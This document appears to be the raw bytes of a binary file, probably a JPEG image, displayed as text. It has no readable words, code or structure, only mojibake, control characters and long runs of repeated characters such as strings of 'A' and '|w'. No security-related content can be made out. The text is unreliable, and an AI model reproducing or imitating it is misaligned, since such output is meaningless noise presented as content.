�9�Nh���q�o�M\jeܔ��)��B9F�G!F'h(@��va�o�ajqe:�H@��9t��p��1��i�+���N��0`����F������o���+�s�:{j��wDA�p�~�yL�����j�)��������N�0`����F�����`Xs�|5;�Ӣ.�~�9�>��ru�� �e�N^���22��`�#tV� X AB��`�1F�����h4���L������9F��[@�@��	1���b0�;.k5D�ԟ2 ����݃�A�sd��H� A��פ��a�b�֝ H�$V�+�qh�&B9F�%m�; �n�ȑ�#kG�6�����Z1�p�6D����G�(� A�E�{B#�ϥi�qh�ҹ��>$��� �^Zih��=�h���bC)��0��Ӵ=A���}#q�$���@�׸���F�9�b�@���6:�\�q�P�Aô�1���9�Z ^O�e���f�n�cj{.AZ��B�@�s{M�-$t���-��?�� �Ʀ���� CNːB����.oi�9�Z Hg7�4�0KCM}���!k`X \��l0녢�j2}!����#k2`v�a�\-=}C��J�������@FL�l0�����y4�z� �%Ü3�V����ltZ���;B���֊�����=���'��,7֔Ӿ�����`�N�hA�@.~n�;��}.�a����N\��@��;��]��D�z�a�@��;���=}A�� F���,7	=��x�HB��;����o#kô=�Q�� Fݡ��w������v��;���m���{#�bm�Q�v��F֏���~�#kG��(
=�x�����Bdwϣ�k������x� P?���.�W��?�����
���z�u�t=B����y������>B����� C�w�� +� ����O��:��?�y���� �P�EQ�}� ��=�U>���a�_{���?�����e���O��TA�����G�~~�_��� ]�� �� � �v�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��� �� .      1Aq !Qa����0�@P�`�������  ?!V���-�O�I�bP"��G@�y@�%{���h���aT;���wfG}�,���ip���^*{,���;��<�0�	䈑?��<a�8��Yf��%�6+�����?#j:�؄u6)2���]�� h�2�L!Vqu�y,��7����{���=0Tq��kr��%7�K7��tPy�x,�(��N���.���y���,y�%�f(g�b�G�ԗla��� �!�Ax�(]�L�#.��l�7��P�c�O�x��Oa���p���W0Y�W��
����U�&v<��E%v�<mS!�0�@���]�|��
L���G�}�d�y³���xPׁ�{¦�zfoH�(,F��Z������A�r��+��m#���
7��B�܁�{�V����z�vအ�B���B��F�� �����{a��Y���]w��xPW�{�����Ӛ	gNQلyqb7�l5r9�GV�GK�����~ŘX��vC\��v<Ԯ �xU�V���ː���0A�Qh�[�"�<��yg�'���:|�V�c�O�>�E��H�cڅ˸4��B�
�*(G��^`�k�����HM��Y�a�3�zO������[���ȫq
��aq=�E�����e��7[F��R:��0/��� K�^@�-���@��Y��l1�M���x��V���+�z�P�;��yf�|��A��f����e�7p�84��)�.�[�.� �[�7ɗp����*p��˓�l�Q[�-��F�G�4�ikԡ�^g,�:�����8_��Y�!f�>F����rh��Q�e�l.��?�w��(��'�fG����A<�����y�s���.���F+�͋���n�g�!��α8�u�/�ֆ�';YQte�8QfNODYs(�7[�Dh�~q	����x�7�/cȌP�@�g�ܑ	���g����AP̊��$+�61
�=�\^T�R�^�"��ϝaqWXT�Э��
������!��`t,�DR:�,������� E�yG��C�\e��&��?T4�v��up_%e6�TA�-� ��'���#Y��\U�}
!��`zw0�.���
�垁\��ذ��+,�`�*.,G�� 4��� �^R��:��8�'��㍠����Sh�Jp�B%�g�y�Tq��-��<��<WF�U�쐮�(X���� ��0%��14q��8vz&Y����0�dbè�+|�(=��BŐ��4�C��⯳A�f��i��D,<A�~C��J���'x­�Br�|�3��=#�y�f;��aE�.�3{O�5g!�9͞XB�͐��C��1���n��i�a���cƖ���{�f�k���OG�=�>�0�`���iڙ�b؏(G"�� e��D��x� ��1��/��xJ�3��\����O@��`d���}"3�~�ض�
*�zDE��r����H��R�L�A�p�Mu��c�[��\�1��W)AA�1�l���uL��������ۇ}�_"�<�A�g�̅�Z`*�y�)yg�a�-脹�K;!�b�PȈކ�ս1iD5��D�Y�z����B����9cc2�T='�£^�g��\d_Q�g&��F1��o���������c�|?�^��c:�6zGfb�-#F����6�yF���%�6Dw�{�SdW�'��5j(��8��	5ik�6�vP{��I�hT~���:�Y�t-��8B����"���(�e<�n=���t����x�f�/�� >�BKt-��Z�r09��
�dх�q��l�穞qQ�y�+�T�|O�G�}�t'!� �{�E���S�1��C�}9��L�Y0{�K�v̷5��!��=P�i:��qsr��:'G���B�vt2�W�̏���d�S�����h�o�^���Z��N��Sv��n���(�0�6P��rKQ��7<�� 1��I}K�xe�O|l�V/c(tx/�`���X~�kPi髦WE�����uVzdb���:�����8P-&K63�Z%���p�22�.#W�a��|��Ɍ�W�¶�M^��
��
�G���?����]`�@�c�0xrE�y0�KܗQu�u%ev���C���'��X�s1NT��?pz!y�Aɦ+�a�M�*Q#w�ꅪ�2���Y0G'+�`]ti�O�&jh]��D+)
,�=�S�χm[j�� ��e�z�c�5I���TW�j�hf��F�m�*�7�g�c��;�?��Zy� �G�-mM5����.f��:��;�,���<a?i������� '@�x��^�����Z;<��>��V�R�u5� �FL��X+G*C�͔7{>��J�������!ꌱ�O�s0c�q����t��T��PM�Uw7<����P�ˌ ��+b�V` ~�pѮ�r��QSa���W��$o����{Ӕ�����(xf�B�rh���i�� �G�`����6J��t�	VG�rv�3��K^�>R��0�=$�{�7��1��!�Y9Z�7.�:-�j����P�="��qSxNm� �W�� ��䰠S��W����	����/��;�R��!�8-�2jh�&�CM��a�<!i_�ů=;Kp�_q0kZ���`X\��+���3 S���p�WՈ�1�r��|��.���C
ž!{��_b�N������qZ�dЙ���F�Г���*��n��B�Lv>�x̪2�����Q�:� �@⼳�`�£�����Ӡ����(�v�2�v�2,������&��E���U�=0��M��EjCRM��&�&:[�p�����[A�*#��,�s6O	ȨU	�X½���.�ւk�h�l��l��x����L�3B,�A�XV�������<�B�;F��Y91�����`dVd��Tz*�Z�IQf>�MT��4"����i6��ȋ���Lۃ�	Ȫ	�>g ҵ�[df(5G�yF[fG�;;�!�.R�Tr�]�S��)Myj+S�L��VUT�MǑ�L��tP���r����;5���|l�܇�e��ވJ��s��>�:�����`ď�-�ə��=L7��E�Rki���Q�.��*�٧쎦v���r��"����a�e
�Z_0��44������\��6W��W����s��ضȇ{\2��&z���'�=ø=�$,���yb��X���`�t�srk56��b<��^�S'XC��K�Psܰe2;���$5��w�q-�\����Rv�ģWw6hӠ��F���=ff;����v�]�dH�X��L�L�w nFRڬt��6�#S�-=OAӆ���B��;0#Y4����C~�"��^�ñ1��a���F�ΕwheAy�j�[p��jB���Ng}Si���VA�b�a�p���`��L��e�����"�Q?x�3������i����mJ
�n�F%�}�j�N��:B��F[���3O�\�NK]��T�튦1��Q�"U����qd���=B�=0��-�G�pS��ǰ�pd�'�0~��f�S�(=�Q��:�G��cV6bi�:�b+�ȸt=�d��ab�B��CV+Fm�y!�ҁ�2+���>ǪoP�Q�CǇ�>�8X2���~����y1 ��a�<AY�
n���C#�Zs��wVy3�̸t2�b�f1YhF����&;�22�U�K��iA�"�C��ܦ���x(�d�A4e��(���V�سh��,}��9���[ӣ�2)�VzB��-X�S�`f1E�kl����8c��e���������TW��(������K�U�3"��Ь�!��}��X����e@�A���g�p���d����K=˰���!۔X���X1�R,n3ȪU1Q��=�B��-j��8���c���!�����H^aX�`X�=#�P+(�t,a�2`P�^��A�R�+_��:��p�),n?(��s��G�d{
��]�2�ƌB���#+�����XW�V:������+)��*u��X�W'3�d��
��-{�����"�FIө��1� ��8*���:3���z`b�)��<���"(���!�+¥�ѧ ����2Q
��g9�l�zr�1���섴�s���ͮ�
)�nY�n8w�!�t���1ɂ␯q�\,¿�Q���y���!p�늊bb�:��B�EC#�s���%!`t׍B�M���n8v��C��������r�7:p%�ā��0�H�
1p}3�C�L��B�W�3��(�T�HX:ʴ4�i�r�B�C���e��v���w/^�JŤk�Acq��V��81r�%���{jt)@����[.	����~{G]֏g���dɖ:��G�t���=zym*E!�&Z�#-̈x�AY�tNV��Җ���6��&X�iXߊ������YPV7�
�XG���x��ϼ<	���6����G���Vz�A�v}��$��P�Ȫg�1���
$����W=peK56쒱�ұ���B��F��+��B��~w$]�t<4Pv1����=��Ϟ���0g�<�͡E��b3m�o���n*�fD���o	���FF{\+����gܱ���<��c�Ǭr�q;�*q�%&�R)�����£&D�t�kxn�����f�A���@�t
�w��DQ�C�QA�1�^å��gT��<���W�����8s���Bqc�+[�ap�0�h�8��X�����ϱh�T9C���(�x�|AJ8��B�"s�&S�v��_A��%����z�OQ����n0|@�aȨ@�w,�/$�'v3�Z
�Q�!�p�8�-���9�b4�� ��T0dP�5ܪ$�E׀ŝ���9Th��>B�Яp��.@���
�)�v������Y�\�<d;�j��c�M$�*�!E���u1,�i�-��;�(V1D�W�����)�%e!�"�A�B��E%f�Q�L}̏��a��c%gȻөfî �qaJ8�(^�x�i�ZU�!B�Q`V���,��d��E!�'JP���M�C�Y�+�")��y0��G�u
����8�*�n�����R�M�E�Z��hQa8J7H�A*�F�!ԽP�(
g�ȼЮX����R�ǋ���B�`�Sŝ���J�Q`X���!IFJ��H�P/a
���$:��V�S>Э�+B�:E�J���0#�X+:��e��_�p�+[�Ab�m�++:�
���W�1:�$���s"��nX��:��;~.�B�X+C�bX�-rONN�r��䫅ks�.YM��C$T:@�:G�B��%\C�SdQF�[Ÿ1���0�q�9�TŁ�6��a
���5�f%�um%�%B�r=_<pg�\(�+G�XV��Q�C$x���!P��R\C����"�0�2߈�.��#��[顂��	W�����S6�C�B��y+Sc��P�i㸌#?Ia�6*b��c�-��E�Sd<l%�CZND�q��p�1,\
��CZ78�H�+Fh�r�Z:Ŏ����e���~"����SL1�]����,)���2|�˷�p:S��|K�C���Q�n\+:Ŏ�8���f>L�q���u�Vc���pap��c�0��F��pc�t���\K�q�V��r�b�S
TP�ߐV�\!q\c�,QC�x��ۀ:_�MT�د����E�{,R`C��f#c��*-�ٿ0�� N���1G�0+3ܱHuh�p�Ec}�k��c�^dRX������}��v,#hHt�:pc�
�!hb�L1Z=²�G�-ĸw��76�s�X�T'��ˁ��Z1C���~�qY��*�za��h��K�p��(}?�Q��]U��Z1�tt�w��*����ь>��h��zFw�� 2�f����j��"ю�j�#�fUW�L��8�[���,85_�B�� ��U)sq�
���љC��(!ÌE��,:���Z�Áʅ)� �3�\�3\.T^Q��n����>Ğ���xW#8�*!�c����o�z~���Ŏ~5����~j�����Һͯ�.,1q9��Ӗ�����4=�6�
_�\X�b�8�K���j'���խ|�թ� t�:4� �=��5zi�/�U|���s��x~�_���<�� ��#V�˳�
F������� r/� ����@�%I��s�ʳ�f����G�/����Q�?����5��%�̗�9�����zޯJ���ҥ��.?5wͭ\�6���4� �1��O̗�(>mh���r��� @����%�歖���t�`�9�2�Z~o�iҿ�妮���K�Zi��p�6��=?�o_ͧ�4�����z�e�&�2z^޿�5�����F��2���m4�:�5�5���/�V� ɡ�y���������k��/ؿ�?��ɏC�/ʿ��O�$�z��~��S���/��B����|�+�k��.���F�k�s� n��5�����v�� ��� �� � �L��|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�� ���      ���7��K3�h}�o������4����Z�l��+���9\%_�ZW����j�EA���Υ���R�;H_�I��Wk��IdO��Z�"x�Dg���F�����еS�| ���`�Y�~�%�ZW�#��U��=�?���?H���,@��0�G�o@,�(������:�� 
7��H���h$�� � 1K�� ��l�^�J�92��BWDpZH�U����W8�l]�������P��b(�G�j�FdB�0�	rc��P*��l(�L(R4qz۴G*�X*&�z����M*��7_��*y���7U3���<?�a$B����U{j��M���:!a��� m�t3�����eW�I_M�M*?���� �謋,�h-p`��+��؇U�g߹��JV���}�~�>"�	4>0A���C;Ôa���V�w���=S!lJ~r��1/D��xt_2L�0����� �n�K�}J	Q���M=�N_v��W=�<l<a�Y�`G��6��Ә@�z�H=k�C&�0=�3˄���~���@�f3��B��J�����P+�u�h�+�ı`�t�sE�1]��PP:*�d�t>%��;�q b,��S�uP��uU'c6����v�҈�9�����p�T���G��UWݛP1U�� ����B��  0���\-���b}Y��^�-�x3ڋ^G�8%�iz�?�賎�	A��$^	�~����+�����o�[� ��0�N�:��.�'d
������Ž���/�
1T>���0�`
�}��RƵ\
w���G����uꯉ�~�״<���� �����#�b��9d�p5�\:�3
�z���j(��/߾��ht+�ʊ�?��]a�1|W.|�,��Z��K?p)%o ���e�k]���y���ݷ���Cψ�!K*iɻ�����?����N�g�C0׊a�j+��X/��
�?����� h1�n1��`=N�I��T�j
	t�<���P��"Ȫ��a8�v�;)PADQ��
e��:�_ˢ�g�*0<���Qd��Pe^8@AA��K�+�>Jh���*l=<Z��i"���QP@%�ADw�(�J+�ZH*T�ƪ�RR��,AVXp !��I4�}�YF�)��	PJQW��?���T��4  6��}��Q@@�
i�_wZ}�A��H=�/+�   �^qATa
AEJ(FA��iT� �    AQAA @A Q    �    3A@AAAAA{    D�0�ARE4SI�M$�I4IA�     Y�O<����}��}��}��}��}��}��f��<��AA�    �q�q�q�q�q�q�   0�Aw�q��0�(M4�MAM4�M4\0�0C4�M5Xq�    ��M4�M$�M4�MqV�  44�A�M4�M�<��y�A�M4�A��A$U��0�
AqŜA�M_Tq�I�AAAA�q�I�Y�qFRAA<A�a4�M4�M4�M4�U�AG���qZM6SM4�M�AU�q�q�qǐAA}�AA�E4�I$M4AE4�M4�M4�AA�AQ�Aaq�aGq�A4�M4�M5q�q�q�y�}��y�_}��}w�}��x�q�}��}��|��4�M4�AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�}��}��}4�L4�M4�L0�4�I�I @AAq�q�1�q�q��q��}��}��}��}��}��q�1�q�\u��M4�M4�M4�L4�M4�M4�E4�A     0�,0�0�0� �       @q��3���0�              @0�0�0�N<�� A            �q�<��<��<��8�0C0� CO<��0���0�,s���4�K � 0�0�0�0�0�                     0�0�0�0�0�4Ï<��4��<��<��<��<                                                                                                                                                                                                                                                       ���<��<��<��<��<��<��<��<��<��<��,    0                     �      8Ì<��8�O <�0�K0r�<1�,�<��4��  0��<��<��<��<��<��<��<��<��<��4�      �	 Í8�L8��0�0 �      �0�          @  B  �          wq�1�q�q�q�q�q�q�q�q�q�M4�M4�}��=��}��=��}��}��}��}��}��=��y�1�q�AD AA  A AqqqAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAM��}��}��}��]w�}��M��}��M4�}��M4�A�}��}��}��}��}��}��}��}��}��}��}��}�q�AEAa�A�q�Q�q�Q�q�q��AE4�M4�M4�M4�M4�M4�M4�E4�I4AA}�q�q�q�q�q�q�q�q�q�_}��M4AAAAAAAAAAAq4�]�q�q�q�q�q�\}��uǟ}��M4�M$qAAAAAAAAAAq�PM4�q�q�q�q�q�q�q�q�E4�M4A�I�q�q�q�q�q�q�q�q�q�Mw�M�M��q�a�q�q�q�]y��}��}��M4�IGq�M4�AAAAPM4�I4�M$�M4�Iq��}$�q�q�q�q�qלq�u��q�aM�M&A4�MAAAA$RM$QM4�M4�M4�AEGA$�M4�M4�M4�M4�M4�M4�M4�M4�I q�I�[L4�3�<��Q�0�0�0�0�L4�y�M%p�[L0�D0�0�0�0�0�0�4��0���0�0� 8�           p�0���<��0��<�4Ï<��0��<��0��<��<�� P�0�                           �0Ӏ                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   0�0�0�0�0�0�0�0�0�0�0�0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�� '        1A !0Q@aq��P������ ?Lӕ���߃�=���F��G�/����8}�1AtYyD!�K������!���G�����C�����B�D�h���x<>�ߡ�CӪT�\��af%�f�C���Xa�8{(R�,XSe5�d����i��Pzu~�?󦘹��8�3��(�>��mQt��XŎ�kG��v��<;���Ө��#��q�pK��8}��X��tB;PƝ�#�U~���¶���:�P=b��ɔq�!�2�e*�G�ꄂ��w��B�6��2Mzp���i�:�½�(X�L!`�̠��jGã�/к(bԘ��m%��;
X�p� X�Vǣ�gN����3�(X,g᨞��Z2�t��C:=�#�~�w��:�C��*B�C�7�Ө�b��uG&P�X�B;6�6��߳SӢ�b[HJdW�{/D-:!ݐ�n�k�pg�[W��ɠ�puCm�cAh��c^����lc��^��I�H~�3����BSޔtg�u�`�N��9�?a::���B�rd�ã��u�=��Z?~�B�Bcoft^ؔ�M�����?���e���V�Z������#���ٱ�裇a�+�!��؅����FTtF�V	�8-����c)$�ŢY����N�+t*�����E$���N�*:#j+#����.�r�)�CR��#GE:8_����9���yB���{b�c�`F���C/v�:({���[�RpXr��,N��d2���;⡞�v����C�~.V�~C�J���R�'Rzt��z!�9��N��e?L�N�����p����:p=�z`�r4lk�9{%o��x!��_�-��EG����G�#��p�z!G�W���M�k�B;:�G��Y��!���Gf�oҋU����xj6=�fG#F�c5����<Qv��6��X4��gM�N�c���l�c�x&�x���
8��C��=41����Ƅ/-�ǐ�C�C\�x�B;�.�\n�pC9MJ��P�ơ
g!�~U/�Wġ��]pC9MC�+�[�p���
9��.�Ћ��(r�=8Q�|~,B�T(�c�ǟ��!,~*�U�R�͎\��p���|�C�S���p�_̟���+�|̾���]� �5�5��6�TTםM~�S�*+�o��*�s(�����x�se�Yqe�Ye�\Ye�7���{�Q_��~4W�E|w�qs~� }��� )       1A !0Qq�@Pa�`������� ?jJ�1١
����п�$Q�i�}C5,�3�e���O�[=�|�/��	+Ɔ2����np��Ѣ�bfƃ5���Y`�[>1��B�ܚ�k*�<�T;��'��9�*4̈́��}�K2��;�nKB(l�*|s0;,���ư�C�ʡ�	�4�B��'��آ&�e�2���̳=XGlD���=�Г������d��i�XLH�5�C��{�(��!5��G��T�ܳ=G�'�*(�bؒ���hv��E�a��&�7���t)��!��l*EF��)��{��3k��lD6�1L��S��A��`�����P����!�;�.�H���v��3d�mvP�B45�C�<"Q(��%3�GB�3yT1Ā��J�	F�1ٰ�H�;FŘ�v�d+)�L���9��)d����U��g}�)���/b6�$s���!P��*F���-c��flv�xSP��#U٣Шp�S)&D4&�,��X}�hc�m%,�H6#��+!8�vQ
�T4˲jw
2��d'��$�QP��Z4-
�Ҕ;Civƕ+
�S1�;:��
c��CR�����v!�Qب�.�;FŇbv�cBĬ[pz΍���BQ�Xc��:�BN�Q��B�C�v,�ѦY�٣hܱ��t�0�B����v�hu�L�)i�x:u����Lá�Z4˱��hCB*+
���.XΥ��<5��3JR�܍@�$N��9���ųF��}�X�ED!V"T��{.3��2����hc�P���P�㱊���.��hب\:��T�𲆛�|41�㸨;�
ءQU�GF�f�(�*k+(m%/�YU��B���c7���*õ���P�����	0�b��PŃ���
�B��V�\�
��9�Y�Y�]��
�Ca���D��e
��.�Yx*\���8u�f��B蠨T1�x�\-�
�Q���!!��N�f���`��P��<�P���5�	/n1'@ǚ(*`���TE�B�Y�Gc�-e,I%�N��ñ4�YTh��Cb;��B���nC����x����y�(TB�w�f�o�e�^�xTTB��~h^'���y؊;�W��ED=B���QNHw�b�.��!^v�$?�sxB��;���\�s+��v�(�m�lU�~LG"%y\w?��k��x����&��j;Bs�p%�捉�s��u� ���� 0   1Aq� !Q�a0���@��P�`��p�����  ?��`Ӳ]<ӄ��G5tX�[�d6Ou9';7l������U�R�{�y�NH��Tw������*q�8ogq%��#��_��?cs�ti>0���5�/�_x�e�BO��!D�����������hk��b�w6��~0�pi���4|M1��{#8g9e�
m9�	Lk���Ճ�َ��ø��� �&��=ȸz��b.2��{/����c���P�b��{�;� tx�s�����.5�Q����\��|«��嘩���T*�B�0�;Aa�OS�s�M�:Jm9ͨ�P�<,�����8A_���������i��(+
����.���K���,n7ٮӊ?��X�^3G�i�������yg���|�i�Y��V�G�ହV�0�)h�&�SH�ѕ
v�G�Ǘٙ=N9Ȧ⧤�����h�	�`�9����
�|5���[�ʂ̚ӟcL����K��N�/����8��=E��������I�,�$��x.�ڟ"���9b��*żp�����8(�����*���8R/G�q?�Y�ħa�"�EL#��9���fx������]����`�-�`�J���]v;>ё�"}@�~3�?��q�r���E���'oV�CH�����s�r�-�/_��|�,��A7�~�J��|�q9�b�J�7NL�������`t�h,/�����ͦ��`������:$�l~��OH���3��r�Xt����H�?�߰�0�@}�d1�T���m�I7�F�v�1�(�����@��g������K�Z'����&��M��+E�8�h����Pq�o|�j���nI'=�q��R��~jgtv��%��^%��S灕���L��C�;��B�e���D���o��~82��zch�P�lV!J��ᣝ��S�r�0�0�"��6�c�_'�2��6��q�!���s���w���؋;f�B�7�F�`��g��p��T<��_����� ���o������(�|Rs�J�d�>t�s�F�]��]�O�N �'"�P�ϔL�#���`J�E�*yb�RK�U�CK)z�*���� �����"�1Z�az��>a�Ts���qNIvY��Q��]�i����̲�+?��rEOqr6�<�i{�=�L�l+#6��C3Y��)>E��f���b����b�)��;��q���w���w�"U��<X9C�ye�"��UznV�����+�E��B݇�֏"��G`/w�H_6$')+��4-���sþ���r�|�Wt�a!��zCZ\1��2�aN¹�~�hF������g������	wu��ƆF]����xV���=ţ�<m����TKkC�ա,��=(�Z��رt����S��|��X�S����"�~X�����cC��~V�C��v�2�~$�o�'揿ƃc�2�R<�*>f��,?�|�;�\��;�����T�̹a!cɺ���b�+�l-�>!������4�r�pE��i�+9� g8��.	�Ԧ���EMca�)��t����?![��}����>�Ak�n�!a����G �g�BF�{q�{�R���SܺF��[w��e�����U�� ��Wj����|� �F�u�v�t0ݲ�r��j��1�����I������h\E{v��\U�g�Q�B9'�z��09$i$B����P��'��;vC&UС���y،
K�`��@�pL���qpR�U����Q��� ����}�n�}ܶ��[���5ǵ��;�D�[6�(�C�hCP���s������n'�-�{J}�w%�;�)	�`Z�K��.���||'�{���pDz��a�~�A{v��z㽥��a�Q'��I1�;���b�Q9�_����,җF�g]L(Ih�9�Ӹ� T�I�n�1ܾ�m�&4Xz=	�Z!� ��GR�7p���{d�'<\�<���{Gn���j�w���0�C���Rsae���܏uLk�x��#bn�;�~��J|��QkϠ�	 ��Y��\{�ɉ|��ue�p̟��n��F촔��Iܜ�;�Ј�=Y�bN�ݦ��G�;�Yw4�<6����]�����I���҅�f�=�X��Țh�߲���0��\Mv}���P����`�1�%䘟�����V���SF4�7�a�G�w��H+A�|������8;Q�Q/����q��C�Q�DYcw��?5���o�����a�R7�C"%-V>����9���<�yr[�^�8,X=E�=��\��s��V�Un��_�NBo��j�(*o�͙�.���F��+G��&~j��v��X��.Z��`�dp>ʇ,=�Â;o�v���$׻�`�ԃ���j�EK��v4����R�����]���:ܜ��,���ؽ�g�a]�e�����d�e1�;�r�E6B͎i�b�%�;��#}���}��J�B��L+�\uۉ�)�s�����q}���B�'w���"k���T��J!�BJF�=�4p'5�Q؉�	+>�0Ny��Ĕx��np���K��ܳ�/�il%�-K��r?��}�&��Œ�-�R\�O�����  �4��ܬ>�x,A([`v9�e��g\rNx�F=%���J���[�g�n�G�ӹ����0V���a���҃�"1�~V�zɍF9�O����vm�&���F!�!!۟�F4܉�</��"R���ѩz���a�����0[�� �f�k=���⹃��S�� 7�ޚ���P�'&��;ѥ�7B� �E��MZ��4�h�!v5��d�m��3Ֆ@���ȃ����.��Za��}�Ve¿�������MJP[c�/_���g��5#�)��c� �l?�*4W��ؠ���S�s�'�@㢲ԙ$�P<�I�A���?��N>'_��G2���]��� ��o��5gjO�W�����x�QqV%���q	��H��V'g�{W7�}��G$�6毡��D���!���,��{;f{&�Ȓ���,|K5�勦2��,��Mė4e6
Z��Ӈ4�zu8�/�a��Ӭ5f���=(:�iKt5I�A4�R^I�)h(}W~cgB�LUL���RD������'���h#Kz2�
��([��E%�?�&yL2��� �?��T���)�8ȹV�����3o℗|���i�����[�GV�w�\k:�g���ěD�� �s�uYY@��吳��/�$>f���lz���-�g�$���KP+�$Ze�������A�T��Q[g��Z�	SB.��}���� b���fƦkj;c�s�_��$MF��b�k���Ӫ'�����ƽ�_�|,7�繷S��B4	ij�?��fpj�q�D�(�9�&[Grά�<!��XT�s%��:��QkʁRV�R�Қ&���2��d�ٚ6�*�c��eGY��&Hu�'oe5~PC|�N�c� ��B�R?��[y|h���)��n���q#�,��b�t%U��pfw�Xה���ܿ����z��)��E����t̓S�˯�$��i�O��,�����b�C.���u.�6�eqpt>0l�8U������d7g����#���a9���;~|IS8c��읧4|C9�n���82B�/�S;����k�2V�'q�nX;��!}�����I�^� ,���*1L!�Q>�N_�����W�#@�M*�V�f���Kv9�l����Q�O��S��;�z�O.��Ԭ��������'[QH�Ǥ!ڿ�$�"�ȇ�b�2R�tዙuLK$���|�2�;l�
r�eݲяvd��sQ��JB񈒨��/�ƣ�`^_d����T���X�%�d�=�����r~l��Č��lݒ�M�Pv&7{���>���Y��^� R<���N'Я��e oA�W�����~f�w�Yo�#�뉫*�:.��/�4\�匬�9�35��<�l��G��Ӕ3�i�����Ch�]7�I�C�[�*�e�A�o��qG��h�6���Ѐ������]ءA�V^­LQQ�C��'+;'���#��akyh眗�]���_+ ����8����sGoc��#F�����-c��{��<N�$�b�|�7�sKe���v?%��~ɓ�7z�� �
�"~�5���4ЩVyܿ�Ր{xGa����
�H|1�ݯ\����㩉�̬:CTwx�I5��ۀ����
J�yH�!�sƖ;|i��l=G�cҏ�G/��h����+ĿKnĿݓ5l7��=v�8� iG1,&:H�?$�5��w.���H��Ȯ�����a$l�?1���=c�ܶ�:�s �������o�W8-��`�ϐsǨ��RG v��pbs8�FA��C�|���J쉤�RM�x|���l��|��c�q�`�g0���`�jWE˵�Ǒ��\��V���=���M�d;4�=���/a��vb��v���c���¥�I���w�9)�>��(WC��FD�ق��'��G�4i�(��k���(����v�u
��c����튷û��F3���q
���$��e�k�&�|	$G)g��QQ��wiP�3����㇑�����RQ���C�?��,5�'�AII�#�y"�ث��⒥��ɾ�=l�M��;Q� ݲ���s�G��][���g$o���C�2&ؐ�P� )��wr.�e�~(V�gY]��-0B�Ő��]��(zZ���m�;ʟ��}�蠘BCR�x��ۗly�-
N��2,����t�Qqt)"�:O�	ُ�(9"������h*�|�L̿��縯q�n�p��-ٟخ��aS?1��=?Gbn/�
?��AX��Ok�%Z7�/w�A���	���w�zl9=Z��N��z�%�qO�ې�+$W�����[x��s�XR.7�d_��r��f�$��6�
���i�p�X���YL̪B�m��"Y����qY:bQ�K-�ƪ�����s�=�	�5g��ӃPZ�!o]���\"���޻���;�:YJ�B$����>0'j~
